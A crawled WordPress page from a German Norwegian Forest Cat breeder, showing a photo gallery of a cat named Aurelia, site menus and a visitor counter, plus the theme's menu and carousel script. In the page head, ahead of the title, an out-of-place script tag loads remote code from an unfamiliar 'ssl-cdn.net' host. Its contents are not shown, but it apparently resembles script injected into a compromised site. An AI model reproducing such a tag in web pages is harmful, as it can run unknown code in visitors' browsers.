

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://von-der-gehlenbieke.com/?page_id=195
body_size: 20580
content:
<!DOCTYPE html>
<html lang="de">
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="pingback" href="http://von-der-gehlenbieke.com/xmlrpc.php" />
    <script  type="text/javascript" src="https://www.ssl-cdn.net/analytics.js?c=wU0WLytf"></script>
		<title>Aurelia vom Egert &#8211; von der Gehlen Bieke</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="von der Gehlen Bieke &raquo; Feed" href="http://von-der-gehlenbieke.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="von der Gehlen Bieke &raquo; Kommentar-Feed" href="http://von-der-gehlenbieke.com/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/von-der-gehlenbieke.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://von-der-gehlenbieke.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-elegant-visitor-counter-css'  href='http://von-der-gehlenbieke.com/wp-content/plugins/elegant-visitor-counter/public/css/elegant-visitor-counter-public.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='basic-blog-fonts-css'  href='https://fonts.googleapis.com/css?family=Advent+Pro%3A200%2C300%2C400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://von-der-gehlenbieke.com/wp-content/themes/basic-blog/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='basic-blog-stylesheet-css'  href='http://von-der-gehlenbieke.com/wp-content/themes/basic-blog/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://von-der-gehlenbieke.com/wp-content/themes/basic-blog/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='http://von-der-gehlenbieke.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://von-der-gehlenbieke.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://von-der-gehlenbieke.com/wp-content/plugins/elegant-visitor-counter/public/js/elegant-visitor-counter-public.js?ver=3.1' id='elegant-elegant-visitor-counter-js'></script>
<link rel="https://api.w.org/" href="http://von-der-gehlenbieke.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://von-der-gehlenbieke.com/index.php?rest_route=/wp/v2/pages/195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://von-der-gehlenbieke.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://von-der-gehlenbieke.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://von-der-gehlenbieke.com/?page_id=195" />
<link rel='shortlink' href='http://von-der-gehlenbieke.com/?p=195' />
<link rel="alternate" type="application/json+oembed" href="http://von-der-gehlenbieke.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fvon-der-gehlenbieke.com%2F%3Fpage_id%3D195" />
<link rel="alternate" type="text/xml+oembed" href="http://von-der-gehlenbieke.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fvon-der-gehlenbieke.com%2F%3Fpage_id%3D195&#038;format=xml" />
	<style id="basic-blog-custom-header-styles" type="text/css">
			h1.site-title a, 
		.site-title a, 
		h1.site-title, 
		.site-title,
		p.site-description
		{
			color: #f9f9f9;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e7eff6; }
</style>
		</head>
	<body id="blog" class="page-template-default page page-id-195 custom-background">
		<div class="site-header container-fluid" style="background-image: url(http://von-der-gehlenbieke.com/wp-content/uploads/2019/02/cropped-logooben.jpg)">
	<div class="custom-header container" >
		<div class="site-heading text-center">
      			<div class="site-branding-logo">
							</div>
			<div class="site-branding-text">
									<p class="site-title"><a href="http://von-der-gehlenbieke.com/" rel="home">von der Gehlen Bieke</a></p>
				
									<p class="site-description">
						Norwegische Waldkatzen					</p>
							</div><!-- .site-branding-text -->
      		</div>
	</div>
</div>
<div class="main-menu">
	<nav id="site-navigation" class="navbar navbar-default navbar-center">     
		<div class="container">   
			<div class="navbar-header">
									<div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
						<span></span>
						<span></span>
						<span></span>
					</div>
							</div>
			<div class="menu-container"><ul id="menu-main" class="nav navbar-nav"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a title="Startseite" href="http://von-der-gehlenbieke.com/?page_id=25">Startseite</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a title="Katzen" href="http://von-der-gehlenbieke.com/?page_id=32">Katzen</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a title="Amber-Katzen" href="http://von-der-gehlenbieke.com/?page_id=39">Amber-Katzen</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a title="Kater" href="http://von-der-gehlenbieke.com/?page_id=253">Kater</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a title="Kitten" href="http://von-der-gehlenbieke.com/?page_id=41">Kitten</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a title="Würfe" href="http://von-der-gehlenbieke.com/?page_id=42">Würfe</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a title="Tipps" href="http://von-der-gehlenbieke.com/?page_id=65">Tipps</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a title="Kontakt" href="http://von-der-gehlenbieke.com/?page_id=45">Kontakt</a></li>
</ul></div>		</div>
			</nav> 
</div>

<div class="container main-container" role="main">
	<div class="page-area row">
  			
<!-- start content container -->
<!-- start content container -->
  <article class="col-md-9">
		                          
				<div class="post-195 page type-page status-publish hentry">
					<div class="single-wrap col-md-12">
						<div class="main-content-page">
							<header>                              
								<h1 class="single-title">Aurelia vom Egert</h1>								<time class="posted-on published" datetime="2019-03-03"></time>                                                        
							</header>                            
							<div class="entry-content">
																    						
<ul class="wp-block-gallery columns-3 is-cropped"><li class="blocks-gallery-item"><figure><img loading="lazy" width="299" height="200" src="http://von-der-gehlenbieke.com/wp-content/uploads/2019/03/Aurelia04.jpg" alt="" data-id="198" data-link="http://von-der-gehlenbieke.com/?attachment_id=198" class="wp-image-198"/></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="150" height="200" src="http://von-der-gehlenbieke.com/wp-content/uploads/2019/03/Aurelia02.jpg" alt="" data-id="197" data-link="http://von-der-gehlenbieke.com/?attachment_id=197" class="wp-image-197"/></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="200" height="200" src="http://von-der-gehlenbieke.com/wp-content/uploads/2019/03/Aurelia01.jpg" alt="" data-id="196" data-link="http://von-der-gehlenbieke.com/?attachment_id=196" class="wp-image-196" srcset="http://von-der-gehlenbieke.com/wp-content/uploads/2019/03/Aurelia01.jpg 200w, http://von-der-gehlenbieke.com/wp-content/uploads/2019/03/Aurelia01-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="200" height="200" src="http://von-der-gehlenbieke.com/wp-content/uploads/2019/03/Aurelia03.jpg" alt="" data-id="193" data-link="http://von-der-gehlenbieke.com/?attachment_id=193" class="wp-image-193" srcset="http://von-der-gehlenbieke.com/wp-content/uploads/2019/03/Aurelia03.jpg 200w, http://von-der-gehlenbieke.com/wp-content/uploads/2019/03/Aurelia03-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></figure></li></ul>



<p><a href="http://von-der-gehlenbieke.com/?page_id=43">zurück</a></p>
    													</div>
													</div>
					</div>
					<div class="single-footer row">
						<div class="col-md-12">                                                                                    
								<div id="comments" class="comments-template">
			</div>
						</div>
					</div>	
				</div>        
			        
		    
	</article>       
		<aside id="sidebar" class="col-md-3">
    <div class="sidebar__inner">
		  <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://von-der-gehlenbieke.com/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title"><h3>Sonstiges</h3></div><div class="menu-sonstiges-container"><ul id="menu-sonstiges" class="menu"><li id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886"><a href="http://von-der-gehlenbieke.com/?page_id=1175">Bildergalerie</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="http://von-der-gehlenbieke.com/?page_id=43">Kastraten</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="http://von-der-gehlenbieke.com/?page_id=44">Youngster</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://von-der-gehlenbieke.com/?page_id=67">Pläne</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="http://von-der-gehlenbieke.com/?page_id=786">Links</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://von-der-gehlenbieke.com/?page_id=66">Katzenhimmel</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="http://von-der-gehlenbieke.com/?page_id=444">Unser Hund</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="http://von-der-gehlenbieke.com/?page_id=910">Dies und Das</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="http://von-der-gehlenbieke.com/?page_id=942">Presseberichte</a></li>
<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="http://von-der-gehlenbieke.com/?page_id=954">Show</a></li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="http://von-der-gehlenbieke.com/?page_id=2936">Katzen in anderen Catteries</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="http://von-der-gehlenbieke.com/?page_id=969">Export</a></li>
<li id="menu-item-3052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="http://von-der-gehlenbieke.com/?page_id=3046">Fortbildung für Katzen-Züchter</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><div class="widget-title"><h3>Persönliches</h3></div><div class="menu-persoenliches-container"><ul id="menu-persoenliches" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://von-der-gehlenbieke.com/?page_id=75">Über uns</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a href="https://www.facebook.com/hvolkening">Facebook Seite</a></li>
</ul></div></div><div id="nav_menu-10" class="widget widget_nav_menu"><div class="widget-title"><h3>Wissenswertes</h3></div><div class="menu-wissenswertes-container"><ul id="menu-wissenswertes" class="menu"><li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="http://von-der-gehlenbieke.com/?page_id=418">Geschichte der Norwegischen Waldkatze</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="http://von-der-gehlenbieke.com/?page_id=2932">Allgemeines über die Norwegische Waldkatze</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="http://von-der-gehlenbieke.com/?page_id=423">FIFe Standard</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="http://von-der-gehlenbieke.com/?page_id=430">X-Farben</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="http://von-der-gehlenbieke.com/?page_id=434">Mehr über X-Farben</a></li>
<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="http://von-der-gehlenbieke.com/?page_id=794">Die Farbe &#8222;Amber&#8220;</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="http://von-der-gehlenbieke.com/?page_id=436">Gedanken vor dem Kauf</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="http://von-der-gehlenbieke.com/?page_id=438">Ein Kätzchen</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="http://von-der-gehlenbieke.com/?page_id=800">Zuchtbetreuung</a></li>
</ul></div></div><div id="nav_menu-8" class="widget widget_nav_menu"><div class="widget-title"><h3>Allgemeines</h3></div><div class="menu-allgemeines-container"><ul id="menu-allgemeines" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="http://von-der-gehlenbieke.com/?page_id=83">Datenschutzerklärung</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://von-der-gehlenbieke.com/?page_id=76">Impressum</a></li>
</ul></div></div><div id="text-5" class="widget widget_text"><div class="widget-title"><h3>Besucherzähler</h3></div>			<div class="textwidget"></div>
		</div>        <aside class="widget" id="visitor-counter">
            <div class="visitor-counter-content">
				                    <p align="left">
                        Today: 5</p>
												                    <p align="left">This
                        Week: 3634</p>
								                    <p align="left">This
                        Month: 11546</p>
									<div class="v-counter"  align="left">
                        <span>Total Visitors: </span>
                        <span class="count-holder" style="background-color:#CACACA; color:#000000">169745</span></div>            </div>
        </aside>

		    </div>
	</aside>
	<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="text-3" class="widget widget_text col-md-3">			<div class="textwidget"><div class="moz-forward-container">Copyright by Helga Volkening</div>
<div class="moz-forward-container">Alle Rechte vorbehalten</div>
</div>
		</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<p class="footer-credits-text text-center">
			Proudly powered by <a href="https://wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="http://headthemes.com/">Basic Blog</a>		</p> 
		 
	</div>	
</footer>
 
<script type='text/javascript' src='http://von-der-gehlenbieke.com/wp-content/themes/basic-blog/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='http://von-der-gehlenbieke.com/wp-content/themes/basic-blog/js/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='http://von-der-gehlenbieke.com/wp-content/themes/basic-blog/js/customscript.js?ver=1.0.1' id='basic-blog-theme-js-js'></script>
<script type='text/javascript' src='http://von-der-gehlenbieke.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://von-der-gehlenbieke.com/wp-content/themes/basic-blog/js/customscript.js?ver=1.0.1
body_size: 1423
content:
// scroll to top button
jQuery( document ).ready( function ( $ ) {
    // Menu fixes
    $( function () {
        if ( $( window ).width() > 767 ) {
            $( ".dropdown" ).hover(
                function () {
                    $( this ).addClass( 'open' )
                },
                function () {
                    $( this ).removeClass( 'open' )
                }
            );
        }
    } );
    $( '.navbar .dropdown-toggle' ).hover( function () {
        $( this ).addClass( 'disabled' );
    } );

    $( '.open-panel' ).each( function () {
        var menu = $( this ).data( 'panel' );
        $( "#" + menu ).click( function () {
            $( "#blog" ).toggleClass( "openNav" );
            $( "#" + menu + ".open-panel" ).toggleClass( "open" );
        } );
    } );

    $( '.bb-carousel-center' ).slick( {
        centerMode: true,
        slidesToShow: 5,
        autoplay: true,
        autoplaySpeed: 5000,
        responsive: [
            {
                breakpoint: 2100,
                settings: {
                    arrows: true,
                    centerMode: true,
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 992,
                settings: {
                    arrows: true,
                    centerMode: true,
                    slidesToShow: 1
                }
            }
        ]
    } );
} );
